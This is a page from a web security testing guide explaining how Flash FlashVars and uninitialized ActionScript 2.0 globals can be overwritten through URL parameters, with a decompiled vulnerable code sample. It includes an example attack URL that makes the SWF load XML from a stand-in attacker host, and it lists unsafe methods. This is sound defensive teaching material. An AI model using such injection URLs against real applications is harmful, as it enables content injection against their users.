 Web Security Testing Guide v4.2
396
http://www.example.org/somefilename.swf?var1=val1&var2=val2
In ActionScript 3.0, a developer must explicitly assign the FlashVar values to local variables. Typically, this looks like:
var paramObj:Object = LoaderInfo(this.root.loaderInfo).parameters;
var var1:String = String(paramObj["var1"]);
var var2:String = String(paramObj["var2"]);
In ActionScript 2.0, any uninitialized global variable is assumed to be a FlashVar. Global variables are those variables
that are prepended by _root , _global or _level0 . This means that if an attribute like _root.varname is undeﬁned
throughout the code ﬂow, it could be overwritten by URL parameters:
http://victim/file.swf?varname=value
Regardless of whether you are looking at ActionScript 2.0 or ActionScript 3.0, FlashVars can be a vector of attack. Let’s
look at some ActionScript 2.0 code that is vulnerable:
Example:
movieClip 328 __Packages.Locale {
#initclip
if (!_global.Locale) {
var v1 = function (on_load) {
var v5 = new XML();
var v6 = this;
v5.onLoad = function (success) {
if (success) {
trace('Locale loaded xml');
var v3 = this.xliff.file.body.$trans_unit;
var v2 = 0;
while (v2 < v3.length) {
Locale.strings[v3[v2]._resname] = v3[v2].source.__text;
++v2;
}
on_load();
} else {}
};
if (_root.language != undefined) {
Locale.DEFAULT_LANG = _root.language;
}
v5.load(Locale.DEFAULT_LANG + '/player_' +
Locale.DEFAULT_LANG + '.xml');
};
The above code could be attacked by requesting:
http://victim/file.swf?language=http://evil.example.org/malicious.xml?
Unsafe Methods
When an entry point is identiﬁed, the data it represents could be used by unsafe methods. If the data is not ﬁltered or
validated, it could lead to some vulnerabilities.
Unsafe Methods since version r47 are:
loadVariables()
loadMovie()
getURL()
 